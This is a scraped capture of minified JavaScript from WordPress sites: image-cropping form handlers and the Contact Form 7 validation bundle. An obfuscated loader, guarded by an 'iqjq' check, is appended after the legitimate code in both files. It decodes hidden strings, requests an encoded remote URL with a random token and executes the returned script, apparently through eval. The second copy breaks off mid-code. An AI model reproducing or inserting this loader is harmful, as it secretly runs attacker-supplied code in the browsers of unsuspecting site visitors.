.cropper-crop-box").css("width","220px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("height","220px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("left","27.5px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("top","27.5px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-modal").show(),jQuery(this).attr("data_enable_crop",1))}),jQuery(document).on("click",".arf_rotate_button",function(){var e=jQuery(this).attr("data_id"),r=jQuery('img.arf_crop_img.cropper-hidden[data_id="'+e+'"]').attr("data-rotate"),r=parseFloat(r)+90;r%=360,jQuery('img.arf_crop_img.cropper-hidden[data_id="'+e+'"]').attr("data-rotate",r)}),jQuery(document).on("click",".arf_reset_button",function(){var e;"undefined"!=typeof cropper_cover&&""!=cropper_cover&&(e=jQuery(this).attr("data_id"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-modal").hide(),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("width","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("height","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("left","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("top","0px")),jQuery(".arf_crop_button").attr("data_enable_crop",0),jQuery("#arf_crop_img").attr("data-rotate",0)}),jQuery(document).on("click",".arf_save_change",function(){var e,r,a,t,i,o,n=jQuery(this).attr("data_id");"undefined"!=typeof cropper_cover&&""!=cropper_cover&&(e=jQuery('.arf_crop_button[data_id="'+n+'"]').attr("data_enable_crop"),null!=n&&(r=n.split("_"),r=jQuery('input[data-id="form_data_id"][value="'+r[1]+'"]').parents("form").find('input[data-id="form_id"]').val(),a=jQuery('.arf_crop_img[data_id="'+n+'"]').attr("data-coord"),t=jQuery('.arf_crop_img[data_id="'+n+'"]').attr("src"),i=jQuery('.arf_crop_img.cropper-hidden[data_id="'+n+'"]').attr("data-rotate"),o="",o=0==e?"action=arf_crop_image&src="+t+"&form_id="+r+"&rotate="+i:"action=arf_crop_image&src="+t+"&cord="+a+"&form_id="+r+"&rotate="+i,jQuery.ajax({type:"POST",url:__ARFAJAXURL,data:o,success:function(e){jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').bPopup().close(),setTimeout(function(){jQuery('.arf_crop_button[data_id="'+n+'"]').removeAttr("disabled")},500),cropper_cover.destroy()}}))),jQuery(".arf_crop_button").attr("data_enable_crop",0),jQuery("#arf_crop_img").attr("data-rotate",0),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-modal").hide(),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("width","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("height","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("left","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("top","0px")}),jQuery(document).on("click","#arf_skip_crop_img",function(){var r,e,a;""!=cropper_cover&&(r=jQuery(this).attr("data_id"),e=jQuery('input[name="form_id"]').val(),null!=r&&(jQuery(this).attr("disabled","disabled"),a=jQuery('.arf_crop_img[data_id="'+r+'"]').attr("src"),jQuery.ajax({type:"POST",url:__ARFAJAXURL,data:"action=arf_crop_image&src="+a+"&form_id="+e,success:function(e){jQuery('.arf_crop_div_wrapper[data_id="'+r+'"]').bPopup().close(),setTimeout(function(){jQuery('.arf_crop_button[data_id="'+r+'"]').removeAttr("disabled")},500),cropper_cover.destroy()}})))}),jQuery(document).on("click",".arf_matrix_field_option",function(){var e,r;jQuery(this).is(":checked")&&(r=jQuery(this).attr("id"),e=jQuery(this).parents(".controls"),r=!!r.match(/(\-inner)/)?r.replace(/(\-inner)/,""):r+"-inner",e.find("#"+r).prop("checked",!0).trigger("change"))}),jQuery(document).on("touchstart","label.arf_smiley_btn",function(){var e=jQuery(this).attr("for");jQuery('input[type="radio"][id="'+e+'"]').prop("checked",!0)}),jQuery(document).on("change",'.arf_checkbox_separate_value input[type="checkbox"]',function(e){let r=jQuery(this).parents(".arfformfield").attr("class");r.replace(/(.*)(arf_field_(\d+)(.*))/,"$3");let a=jQuery(this).parents(".controls"),t=a.find('input[type="checkbox"]:checked'),i=[];t.each((e,r)=>{var a=r.getAttribute("data-label"),r=r.value;i.push(r+"|~~|"+a)});var o=JSON.stringify(i);a.find("input.arf_label_checkbox_hidden").val(o)});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js
body_size: 6268
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var 